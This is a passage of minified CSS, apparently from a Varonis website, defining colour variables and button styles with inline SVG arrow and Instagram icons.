0:#00485e;--varonis-primary-dark:#212234;--primary-400:#273163;--primary-600:#020138;--primary-800:#212234;--red-50:#ffcece;--red-200:#ff6f67;--red-400:#d21a27;--red-600:#af1425;--red-800:#690716;--dark-blue-gradient:linear-gradient(89.98deg,#553eff 0.95%,#553eff 96.48%);--dark-navy-300:#a4a7ea;--dark-navy-400:#273163;--dark-navy-600:#020138;--dark-navy-700:#393a5d;--dark-navy-800:#212234;--secondary-400:#626adf;--secondary-700:#07f;--teal-100:#00ece0;--iris-25:#fbfaff;--iris-800:#3b4086;--goldenrod-600:#ffbc35;--cornflower-blue-50:#e4eaff;--electric-blue-50:#e2f3ff;--electric-blue-200:#bae0ff;--electric-blue-600:#07f;--electric-blue-700:#07f;--electric-blue-800:#2242cd;--ultra-violet-500:#553eff;--nav-grandchild-background:#f2f5fb;--neutral-25:#fbfcfe;--neutral-50:#fdfdff;--neutral-100:#f6f8fe;--neutral-200:#e5e9fa;--neutral-300:#dadff4;--neutral-400:#d1d7f1;--neutral-500:#9aa2bd;--neutral-600:#667085;--neutral-700:#344054;--neutral-800:#1d2939;--neutral-900:#10191e;--red-500:#d21a27;--red-700:#8c0d1e}.text-heading{color:var(--core-rich-black)}.dark-theme .text-heading{color:var(--core-white)}.text-body{color:var(--neutral-5)}.dark-theme .text-body{color:var(--neutral-2)}.bg-core-rich-black{background:var(--core-rich-black,#000)}.bg-lite-gray{background:var(--neutral-2,#f3f4f6)}.section.light-theme,.section.white-theme{background-color:var(--white,#fff)}.section.gray-theme{background-color:var(--neutral-2,#f3f4f6)}.section.dark-theme{background-color:var(--core-rich-black,#010203)}.background-white{background-color:var(--white)}.background-black{background-color:var(--black)}.background-neutrals-50{background-color:var(--neutrals-50)}.background-gray{background-color:var(--neutral-2,#f3f4f6)}.button-defaults{align-items:center;border-radius:25px;box-shadow:0 1px 2px 0 rgba(3,33,39,.05);color:var(--core-white,#fff);display:inline-flex;font-family:Graphik LC Web,sans-serif;font-size:16px;font-style:normal;font-weight:500;gap:8px;justify-content:center;line-height:100%;padding:14px 32px;text-align:center;transition-duration:.25s;transition-property:color,background-color,border;transition-timing-function:ease;width:100%}.button-defaults .chevron-end{margin-top:4px}.button-defaults .arrow-forward{margin-bottom:-2px}.button-defaults path{transition:fill .25s ease}.button-defaults:active,.button-defaults:active:focus,.button-defaults:focus,.button-defaults:hover,.button-defaults:hover:active,.button-defaults:hover:focus,.button-defaults:visited{text-decoration:none;text-decoration-line:none}.button-defaults.button-small{font-size:12px;gap:4px;height:fit-content;padding:4px 16px}.button-horizontal-group{display:flex;flex-direction:column;gap:10px}@media (min-width:768px){.button-horizontal-group{align-items:center;flex-direction:row;flex-wrap:wrap}}.primary-blue,.primary-blue:visited{background:var(--primary-electric-blue,#07f);border:2px solid var(--primary-electric-blue,#07f);color:var(--core-white,#fff)}.primary-blue path{fill:currentcolor}.primary-blue:hover{background:var(--extended-blue-screen-of-death,#0c20e7);border:2px solid var(--extended-blue-screen-of-death,#0c20e7);color:var(--core-white,#fff)}.button-defaults.primary-blue:active,.button-defaults.primary-blue:active:focus,.button-defaults.primary-blue:focus,.button-defaults.primary-blue:hover:active,.button-defaults.primary-blue:hover:focus{background-clip:padding-box;color:var(--core-white,#fff);outline:2px solid var(--primary-electric-blue,#07f);outline-offset:2px}.primary-blue:disabled{background:var(--primary-electric-blue-lite,#daf2ff);opacity:.3}.primary-blue:disabled path{fill:currentcolor}.primary-blue.button-start-arrow:before{content:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='none' viewBox='0 0 16 16'%3E%3Cg clip-path='url(%23a)'%3E%3Cpath fill='%23fff' d='M13.333 7.333H5.22l3.727-3.726L8 2.667 2.667 8 8 13.333l.94-.94-3.72-3.726h8.113z'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='a'%3E%3Cpath fill='%23fff' d='M0 0h16v16H0z'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E");line-height:12px}.primary-blue.button-end-arrow:after{content:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='none' viewBox='0 0 16 16'%3E%3Cg clip-path='url(%23a)'%3E%3Cpath fill='%23fff' d='m8 2.667-.94.94 3.72 3.726H2.667v1.334h8.113l-3.72 3.726.94.94L13.333 8z'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='a'%3E%3Cpath fill='%23fff' d='M0 0h16v16H0z'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E");line-height:12px}.primary-blue.button-small.button-start-arrow:before{content:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' viewBox='0 0 12 12'%3E%3Cg clip-path='url(%23a)'%3E%3Cpath fill='%23fff' d='M10 5.5H3.915L6.71 2.705 6 2 2 6l4 4 .705-.705L3.915 6.5H10z'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='a'%3E%3Cpath fill='%23fff' d='M0 0h12v12H0z'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E");line-height:10px}.primary-blue.button-small.button-end-arrow:after{content:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' viewBox='0 0 12 12'%3E%3Cg clip-path='url(%23a)'%3E%3Cpath fill='%23fff' d='m6 2-.705.705L8.085 5.5H2v1h6.085l-2.79 2.795L6 10l4-4z'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='a'%3E%3Cpath fill='%23fff' d='M0 0h12v12H0z'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E");line-height:10px}.primary-green,.primary-green:visited{background:var(--highlight-cyber-green,#8be000);border:2px solid var(--highlight-cyber-green,#8be000);color:var(--core-rich-black,#010203)}.primary-green path{fill:currentcolor}.button-defaults.primary-green:hover{background:var(--core-rich-black,#010203);box-shadow:0 1px 2px 0 rgba(46,40,54,.05);color:var(--highlight-cyber-green,#8be000)}.primary-green:hover path{fill:currentcolor}.button-defaults.primary-green:focus,.button-defaults.primary-green:focus-visible,.button-defaults.primary-green:hover:focus{background:var(--highlight-cyber-green,#8be000);color:var(--core-rich-black,#010203);outline:2px solid var(--highlight-cyber-green,#8be000);outline-offset:2px}.primary-green:disabled{background:var(--highlight-cyber-green,#8be000);opacity:.3}.primary-green.button-start-arrow:before{content:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='none' viewBox='0 0 16 16'%3E%3Cg clip-path='url(%23a)'%3E%3Cpath fill='%23010203' d='M13.333 7.333H5.22l3.727-3.726L8 2.667 2.667 8 8 13.333l.94-.94-3.72-3.726h8.113z'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='a'%3E%3Cpath fill='%23fff' d='M0 0h16v16H0z'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E");line-height:12px}.primary-green.button-end-arrow:after{content:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='none' viewBox='0 0 16 16'%3E%3Cg clip-path='url(%23a)'%3E%3Cpath fill='%23010203' d='m8 2.667-.94.94 3.72 3.726H2.667v1.334h8.113l-3.72 3.726.94.94L13.333 8z'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='a'%3E%3Cpath fill='%23fff' d='M0 0h16v16H0z'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E");line-height:12px}.primary-green.button-small.button-start-arrow:before{content:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' viewBox='0 0 12 12'%3E%3Cg clip-path='url(%23a)'%3E%3Cpath fill='%23010203' d='M10 5.5H3.915L6.71 2.705 6 2 2 6l4 4 .705-.705L3.915 6.5H10z'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='a'%3E%3Cpath fill='%23fff' d='M0 0h12v12H0z'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E");line-height:10px}.primary-green.button-small.button-end-arrow:after{content:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' viewBox='0 0 12 12'%3E%3Cg clip-path='url(%23a)'%3E%3Cpath fill='%23010203' d='m6 2-.705.705L8.085 5.5H2v1h6.085l-2.79 2.795L6 10l4-4z'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='a'%3E%3Cpath fill='%23fff' d='M0 0h12v12H0z'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E");line-height:10px}.primary-green.button-start-arrow:hover:before{content:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='none' viewBox='0 0 16 16'%3E%3Cg clip-path='url(%23a)'%3E%3Cpath fill='%238be000' d='M13.333 7.333H5.22l3.727-3.726L8 2.667 2.667 8 8 13.333l.94-.94-3.72-3.726h8.113z'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='a'%3E%3Cpath fill='%23fff' d='M0 0h16v16H0z'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E");line-height:12px}.primary-green.button-end-arrow:hover:after{content:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='none' viewBox='0 0 16 16'%3E%3Cg clip-path='url(%23a)'%3E%3Cpath fill='%238be000' d='m8 2.667-.94.94 3.72 3.726H2.667v1.334h8.113l-3.72 3.726.94.94L13.333 8z'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='a'%3E%3Cpath fill='%23fff' d='M0 0h16v16H0z'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E");line-height:12px}.primary-green.button-small.button-start-arrow:hover:before{content:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' viewBox='0 0 12 12'%3E%3Cg clip-path='url(%23a)'%3E%3Cpath fill='%238be000' d='M10 5.5H3.915L6.71 2.705 6 2 2 6l4 4 .705-.705L3.915 6.5H10z'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='a'%3E%3Cpath fill='%23fff' d='M0 0h12v12H0z'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E");line-height:10px}.primary-green.button-small.button-end-arrow:hover:after{content:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' viewBox='0 0 12 12'%3E%3Cg clip-path='url(%23a)'%3E%3Cpath fill='%238be000' d='m6 2-.705.705L8.085 5.5H2v1h6.085l-2.79 2.795L6 10l4-4z'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='a'%3E%3Cpath fill='%23fff' d='M0 0h12v12H0z'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E");line-height:10px}.primary-green-dark,.primary-green-dark:visited{background:var(--highlight-cyber-green,#8be000);border:2px solid var(--highlight-cyber-green,#8be000);color:var(--core-rich-black,#010203)}.primary-green-dark path{fill:currentcolor}.button-defaults.primary-green-dark:hover{background:var(--white,#fff);box-shadow:0 1px 2px 0 rgba(46,40,54,.05);color:var(--highlight-cyber-green,#8be000)}.primary-green-dark:hover path{fill:currentcolor}.button-defaults.primary-green-dark:focus,.button-defaults.primary-green-dark:focus-visible,.button-defaults.primary-green-dark:hover:focus{background:var(--highlight-cyber-green,#8be000);color:var(--core-rich-black,#010203);outline:2px solid var(--highlight-cyber-green,#8be000);outline-offset:2px}.primary-green-dark:disabled{background:var(--highlight-cyber-green,#8be000);opacity:.3}.secondary-light,.secondary-light:visited{border:2px solid var(--core-rich-black,#010203);color:var(--core-rich-black,#010203)}.secondary-light path{fill:currentcolor}.button-defaults.secondary-light:hover{border:2px solid var(--primary-electric-blue,#07f);color:var(--primary-electric-blue,#07f)}.secondary-light:hover path{fill:currentcolor}.button-defaults.secondary-light:active,.button-defaults.secondary-light:active:focus,.button-defaults.secondary-light:focus,.button-defaults.secondary-light:hover:active,.button-defaults.secondary-light:hover:focus{background-clip:padding-box;color:var(--core-rich-black,#010203);outline:2px solid var(--primary-electric-blue,#07f);outline-offset:2px}.secondary-light:disabled{background:var(--neutral-2,#f3f4f6);opacity:.3}.secondary-light.button-start-arrow:before{content:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='none' viewBox='0 0 16 16'%3E%3Cg clip-path='url(%23a)'%3E%3Cpath fill='%23010203' d='M13.333 7.333H5.22l3.727-3.726L8 2.667 2.667 8 8 13.333l.94-.94-3.72-3.726h8.113z'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='a'%3E%3Cpath fill='%23fff' d='M0 0h16v16H0z'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E");line-height:12px}.secondary-light.button-end-arrow:after{content:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='none' viewBox='0 0 16 16'%3E%3Cg clip-path='url(%23a)'%3E%3Cpath fill='%23010203' d='m8 2.667-.94.94 3.72 3.726H2.667v1.334h8.113l-3.72 3.726.94.94L13.333 8z'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='a'%3E%3Cpath fill='%23fff' d='M0 0h16v16H0z'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E");line-height:12px}.secondary-light.button-end-instagram:after,.secondary-light.button-start-instagram:before{content:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='20' height='21' fill='none' viewBox='0 0 20 21'%3E%3Cg fill='%23010203' clip-path='url(%23a)'%3E%3Cpath d='M10 2.588c2.672 0 2.988.012 4.04.059.976.043 1.503.207 1.855.343.464.18.8.399 1.148.747.352.351.566.683.746 1.148.137.352.3.883.344 1.855.047 1.055.058 1.372.058 4.04 0 2.671-.011 2.988-.058 4.039-.043.976-.207 1.504-.344 1.855-.18.465-.398.8-.746 1.149a3.1 3.1 0 0 1-1.148.746c-.352.136-.883.3-1.856.343-1.055.047-1.371.059-4.039.059-2.672 0-2.988-.012-4.04-.059-.976-.043-1.503-.207-1.855-.343-.464-.18-.8-.399-1.148-.746a3.1 3.1 0 0 1-.746-1.149c-.137-.351-.3-.883-.344-1.855-.047-1.055-.058-1.372-.058-4.04 0-2.671.011-2.988.058-4.039.043-.976.207-1.503.344-1.855.18-.465.398-.8.746-1.148a3.1 3.1 0 0 1 1.148-.747c.352-.136.883-.3 1.856-.343C7.01 2.6 7.328 2.588 10 2.588m0-1.8c-2.715 0-3.055.011-4.121.058-1.063.047-1.793.219-2.426.465A4.9 4.9 0 0 0 1.68 2.467a4.9 4.9 0 0 0-1.157 1.77C.277 4.873.105 5.6.06 6.662.012 7.732 0 8.072 0 10.787s.012 3.055.059 4.121c.046 1.063.218 1.793.464 2.426a4.9 4.9 0 0 0 1.157 1.774 4.9 4.9 0 0 0 1.77 1.152c.636.246 1.362.418 2.425.465 1.066.047 1.406.058 4.121.058s3.055-.011 4.121-.058c1.063-.047 1.793-.219 2.426-.465a4.9 4.9 0 0 0 1.77-1.152 4.9 4.9 0 0 0 1.152-1.77c.246-.637.418-1.363.465-2.426.047-1.066.058-1.406.058-4.12 0-2.716-.011-3.055-.058-4.122-.047-1.062-.22-1.793-.465-2.426a4.7 4.7 0 0 0-1.145-1.777 4.9 4.9 0 0 0-1.77-1.152c-.636-.246-1.363-.418-2.425-.465C13.055.8 12.715.787 10 .787'/%3E%3Cpath d='M10 5.65a5.14 5.14 0 0 0-5.137 5.137 5.138 5.138 0 0 0 10.273 0c0-2.836-2.3-5.136-5.136-5.136m0 8.47a3.333 3.333 0 1 1 .001-6.666A3.333 3.333 0 0 1 10 14.12M16.54 5.448a1.2 1.2 0 1 1-2.4-.001 1.2 1.2 0 0 1 2.4 0'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='a'%3E%3Cpath fill='%23fff' d='M0 .787h20v20H0z'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E");line-height:12px}.secondary-light.button-small.button-start-arrow:before{content:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' viewBox='0 0 12 12'%3E%3Cg clip-path='url(%23a)'%3E%3Cpath fill='%23010203' d='M10 5.5H3.915L6.71 2.705 6 2 2 6l4 4 .705-.705L3.915 6.5H10z'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='a'%3E%3Cpath fill='%23fff' d='M0 0h12v12H0z'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E");line-height:10px}.secondary-light.button-small.button-end-arrow:after{content:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' viewBox='0 0 12 12'%3E%3Cg clip-path='url(%23a)'%3E%3Cpath fill='%23010203' d='m6 2-.705.705L8.085 5.5H2v1h6.085l-2.79 2.795L6 10l4-4z'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='a'%3E%3Cpath fill='%23fff' d='M0 0h12v12H0z'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E");line-height:10px}.secondary-light.button-start-arrow:hover:before{content:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='none' viewBox='0 0 16 16'%3E%3Cg clip-path='url(%23a)'%3E%3Cpath fill='%2307f' d='M13.333 7.333H5.22l3.727-3.726L8 2.667 2.667 8 8 13.333l.94-.94-3.72-3.726h8.113z'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='a'%3E%3Cpath fill='%23fff' d='M0 0h16v16H0z'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E");line-height:12px}.secondary-light.button-end-arrow:hover:after{content:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='none' viewBox='0 0 16 16'%3E%3Cg clip-path='url(%23a)'%3E%3Cpath fill='%2307f' d='m8 2.667-.94.94 3.72 3.726H2.667v1.334h8.113l-3.72 3.726.94.94L13.333 8z'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='a'%3E%3Cpath fill='%23fff' d='M0 0h16v16H0z'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E");line-height:12px}.secondary-light.button-end-instagram:hover:after,.secondary-light.button-start-instagram:hover:before{content:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='20' height='21' fill='none' viewBox='0 0 20 21'%3E%3Cg fill='%2307f' clip-path='url(%23a)'%3E%3Cpath d='M10 2.588c2.672 0 2.988.012 4.04.059.976.043 1.503.207 1.855.343.464.18.8.399 1.148.747.352.351.566.683.746 1.148.137.352.3.883.344 1.855.047 1.055.058 1.372.058 4.04 0 2.671-.011 2.988-.058 4.039-.043.976-.207 1.504-.344 1.855-.18.465-.398.8-.746 1.149a3.1 3.1 0 0 1-1.148.746c-.352.136-.883.3-1.856.343-1.055.047-1.371.059-4.039.059-2.672 0-2.988-.012-4.04-.059-.976-.043-1.503-.207-1.855-.343-.464-.18-.8-.399-1.148-.746a3.1 3.1 0 0 1-.746-1.149c-.137-.351-.3-.883-.344-1.855-.047-1.055-.058-1.372-.058-4.04 0-2.671.011-2.988.058-4.039.043-.976.207-1.503.344-1.855.18-.465.398-.8.746-1.148a3.1 3.1 0 0 1 1.148-.747c.352-.136.883-.3 1.856-.343C7.01 2.6 7.328 2.588 10 2.588m0-1.8c-2.715 0-3.055.011-4.121.058-1.063.047-1.793.219-2.426.465A4.9 4.9 0 0 0 1.68 2.467a4.9 4.9 0 0 0-1.157 1.77C.277 4.873.105 5.6.06 6.662.012 7.732 0 8.072 0 10.787s.012 3.055.059 4.121c.046 1.063.218 1.793.464 2.426a4.9 4.9 0 0 0 1.157 1.774 4.9 4.9 0 0 0 1.77 1.152c.636.246 1.362.418 2.425.465 1.066.047 1.406.058 4.121.058s3.055-.011 4.121-.058c1.063-.047 1.793-.219 2.426-.465a4.9 4.9 0 0 0 1.77-1.152 4.9 4.9 0 0 0 1.152-1.77c.246-.637.418-1.363.465-2.426.047-1.066.058-1.406.058-4.12 0-2.716-.011-3.055-.058-4.122-.047-1.062-.22-1.793-.465-2.426a4.7 4.7 0 0 0-1.145-1.777 4.9 4.9 0 0 0-1.77-1.152c-.636-.246-1.363-.418-2.425-.465C13.055.8 12.715.787 10 .787'/%3E%3Cpath d='M10 5.65a5.14 5.14 0 0 0-5.137 5.137 5.138 5.138 0 0 0 10.273 0c0-2.836-2.3-5.136-5.136-5.136m0 8.47a3.333 3.333 0 1 1 .001-6.666A3.333 3.333 0 0 1 10 14.12M16.54 5.448a1.2 1.2 0 1 1-2.4-.001 1.2 1.2 0 0 1 2.4 0'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='a'%3E%3Cpath fill='%23fff' d='M0 .787h20v20H0z'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E");line-height:12px}.secondary-light.button-small.button-start-arrow:hover:before{content:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' viewBox='0 0 12 12'%3E%3Cg clip-path='url(%23a)'%3E%3Cpath fill='%2307f' d='M10 5.5H3.915L6.71 2.705 6 2 2 6l4 4 .705-.705L3.915 6.5H10z'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='a'%3E%3Cpath fill='%23fff' d='M0 0h12v12H0z'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E");line-height:10px}.secondary-light.button-small.button-end-arrow:hover:after{content:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' viewBox='0 0 12 12'%3E%3Cg clip-path='url(%23a)'%3E%3Cpath fill='%2307f' d='m6 2-.705.705L8.085 5.5H2v1h6.085l-2.79 2.795L6 10l4-4z'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='a'%3E%3Cpath fill='%23fff' d='M0 0h12v12H0z'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E");line-height:10px}.secondary-blue,.secondary-blue:visited{border:2px solid var(--primary-electric-blue,#07f);color:var(--primary-electric-blue,#07f)}.secondary-blue path{fill:currentcolor}.button-defaults.secondary-blue:hover{border:2px solid var(--extended-blue-screen-of-death,#0c20e7);color:var(--extended-blue-screen-of-death,#0c20e7)}.secondary-blue:hover path{fill:currentcolor}.button-defaults.secondary-blue:active,.button-defaults.secondary-blue:active:focus,.button-defaults.secondary-blue:focus,.button-defaults.secondary-blue:hover:active,.button-defaults.secondary-blue:hover:focus{background-clip:padding-box;color:var(--primary-electric-blue,#07f);outline:2px solid var(--primary-electric-blue,#07f);outline-offset:2px}.secondary-blue:disabled{background:var(--neutral-2,#f3f4f6);opacity:.3}.secondary-dark,.secondary-dark:visited{border:2px solid var(--core-white,#fff);color:var(--core-white,#fff)}.secondary-dark path{fill:currentcolor}.button-defaults.secondary-dark:hover{border:2px solid var(--primary-electric-blue,#07f);color:var(--primary-electric-blue,#07f)}.secondary-dark:hover path{fill:currentcolor}.button-defaults.secondary-dark:active,.button-defaults.secondary-dark:active:focus,.button-defaults.secondary-dark:focus,.button-defaults.secondary-dark:hover:active,.button-defaults.secondary-dark:hover:focus{background-clip:padding-box;color:var(--core-white,#fff);outline:2px solid var(--primary-electric-blue,#07f);outline-offset:2px}.secondary-dark:disabled{background:var(--neutral-6,#2f3032);opacity:.3}.secondary-dark.button-start-arrow:before{content:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='none' viewBox='0 0 16 16'%3E%3Cg clip-path='url(%23a)'%3E%3Cpath fill='%23fff' d='M13.333 7.333H5.22l3.727-3.726L8 2.667 2.667 8 8 13.333l.94-.94-3.72-3.726h8.113z'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='a'%3E%3Cpath fill='%23fff' d='M0 0h16v16H0z'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E");line-height:12px}.secondary-dark.button-end-arrow:after{content:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='none' viewBox='0 0 16 16'%3E%3Cg clip-path='url(%23a)'%3E%3Cpath fill='%23fff' d='m8 2.667-.94.94 3.72 3.726H2.667v1.334h8.113l-3.72 3.726.94.94L13.333 8z'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='a'%3E%3Cpath fill='%23fff' d='M0 0h16v16H0z'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E");line-height:12px}.secondary-dark.button-small.button-start-arrow:before{content:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' viewBox='0 0 12 12'%3E%3Cg clip-path='url(%23a)'%3E%3Cpath fill='%23fff' d='M10 5.5H3.915L6.71 2.705 6 2 2 6l4 4 .705-.705L3.915 6.5H10z'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='a'%3E%3Cpath fill='%23fff' d='M0 0h12v12H0z'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E");line-height:10px}.secondary-dark.button-small.button-end-arrow:after{content:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' viewBox='0 0 12 12'%3E%3Cg clip-path='url(%23a)'%3E%3Cpath fill='%23fff' d='m6 2-.705.705L8.085 5.5H2v1h6.085l-2.79 2.795L6 10l4-4z'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='a'%3E%3Cpath fill='%23fff' d='M0 0h12v12H0z'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E");line-height:10px}.secondary-dark.button-start-arrow:hover:before{content:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='none' viewBox='0 0 16 16'%3E%3Cg clip-path='url(%23a)'%3E%3Cpath fill='%2307f' d='M13.333 7.333H5.22l3.727-3.726L8 2.667 2.667 8 8 13.333l.94-.94-3.72-3.726h8.113z'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='a'%3E%3Cpath fill='%23fff' d='M0 0h16v16H0z'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E");line-height:12px}.secondary-dark.button-end-arrow:hover:after{content:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='none' viewBox='0 0 16 16'%3E%3Cg clip-path='url(%23a)'%3E%3Cpath fill='%2307f' d='m8 2.667-.94.94 3.72 3.726H2.667v1.334h8.113l-3.72 3.726.94.94L13.333 8z'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='a'%3E%3Cpath fill='%23fff' d='M0 0h16v16H0z'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E");line-height:12px}.secondary-dark.button-small.button-start-arrow:hover:before{content:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' viewBox='0 0 12 12'%3E%3Cg clip-path='url(%23a)'%3E%3Cpath fill='%2307f' d='M10 5.5H3.915L6.71 2.705 6 2 2 6l4 4 .705-.705L3.915 6.5H10z'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='a'%3E%3Cpath fill='%23fff' d='M0 0h12v12H0z'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E");line-height:10px}.secondary-dark.button-small.button-end-arrow:hover:after{content:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' viewBox='0 0 12 12'%3E%3Cg clip-path='url(%23a)'%3E%3Cpath fill='%2307f' d='m6 2-.705.705L8.085 5.5H2v1h6.085l-2.79 2.795L6 10l4-4z'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='a'%3E%3Cpath fill='%23fff' d='M0 0h12v12H0z'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E");line-height:10px}.link-light,.link-light.button-small,.link-light:visited{border:2px solid transparent;border-left:none;border-radius:0;border-right:none;box-shadow:none;color:var(--primary-electric-blue,#07f);max-width:fit-content;padding:4px 0}.link-light path{fill:currentcolor}.button-defaults.link-light:hover{border-bottom:2px solid var(--highlight-cyber-green,#8be000);color:var(--core-rich-black,#010203)}.button-defaults.link-light:active,.button-defaults.link-light:active:focus,.button-defaults.link-light:focus,.button-defaults.link-light:hover:active,.button-defaults.link-light:hover:focus{border-bottom:2px solid var(--primary-electric-blue,#07f);color:var(--core-rich-black,#010203)}.dark-theme .button-defaults.link-light:active,.dark-theme .button-defaults.link-light:active:focus,.dark-theme .button-defaults.link-light:focus,.dark-theme .button-defaults.link-light:hover,.dark-theme .button-defaults.link-light:hover:active,.dark-theme .button-defaults.link-light:hover:focus{border-bottom:2px solid var(--highlight-cyber-green,#8be000);color:var(--white,#fff)}.link-light:disabled{color:var(--core-rich-black,#010203);opacity:.3}.button-defaults.link-light:active path,.button-defaults.link-light:active:focus path,.button-defaults.link-light:focus path,.button-defaults.link-light:hover:active path,.button-defaults.link-light:hover:focus path,.link-light:disabled path,.link-light:hover path{fill:currentcolor}.link-light.button-start-arrow:before{content:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='5' height='8' fill='none' viewBox='0 0 5 8'%3E%3Cpath fill='%2307f' d='m4 0 .94.94L1.887 4 4.94 7.06 4 8 0 